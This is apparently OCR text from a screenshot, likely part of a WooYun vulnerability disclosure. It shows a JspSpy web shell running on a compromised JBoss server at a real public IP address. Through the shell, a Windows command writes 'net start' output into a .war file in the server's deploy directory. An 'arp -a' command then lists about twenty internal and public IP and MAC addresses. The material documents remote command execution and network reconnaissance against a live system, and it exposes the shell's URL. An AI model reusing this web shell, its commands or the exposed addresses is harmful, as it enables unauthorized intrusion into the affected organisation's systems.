 http://120.26.208.115:8080/cK/foot.jsp
JspSpy Private Codz By -...
JspSpy Private Codz By - Ni...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Execute Program »
Parameter
cmd.exe /c net start > /usr/server/jboss-6/server/default/tmp/vfs/automountc180906f5c6cfff/cK.war
Execute
Execute Shell »
Parameter
arp -a
Execute
? (120.26.211.248) at 8c:60:4f:2b:e5:7c [ether] on eth1
? (120.26.211.249) at 8c:60:4f:24:03:fc [ether] on eth1
? (10.117.48.61) at 00:16:3e:01:00:e6 [ether] on eth0
? (120.26.211.247) at 00:00:0c:9f:f3:20 [ether] on eth1
? (10.117.48.82) at 00:16:3e:00:03:ad [ether] on eth0
? (10.117.55.248) at 8c:60:4f:2b:e5:7c [ether] on eth0
? (10.117.48.216) at 00:16:3e:01:00:8c [ether] on eth0
? (120.26.208.117) at 00:16:3e:01:00:43 [ether] on eth1
? (10.117.48.159) at 00:16:3e:01:00:7c [ether] on eth0
? (10.117.55.249) at 8c:60:4f:24:03:fc [ether] on eth0
? (10.117.48.46) at 00:16:3e:01:00:88 [ether] on eth0
? (10.117.55.97) at 00:16:3e:01:00:f8 [ether] on eth0
? (120.26.208.218) at 00:16:3e:01:01:08 [ether] on eth1
? (10.117.48.197) at 00:16:3e:01:00:19 [ether] on eth0
? (10.117.48.200) at 00:16:3e:00:01:aa [ether] on eth0
? (10.117.50.177) at 00:16:3e:00:0f:4a [ether] on eth0
? (10.117.50.209) at 00:16:3e:01:00:83 [ether] on eth0
? (10.117.55.247) at 00:00:0c:9f:f2:bc [ether] on eth0
? (10.117.50.23) at 00:16:3e:01:00:e5 [ether] on eth0
? (10.117.48.153) at 00:16:3e:01:00:65 [ether] on eth0
? (120.26.208.114) at 00:16:3e:01:00:04 [ether] on eth1
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org
100%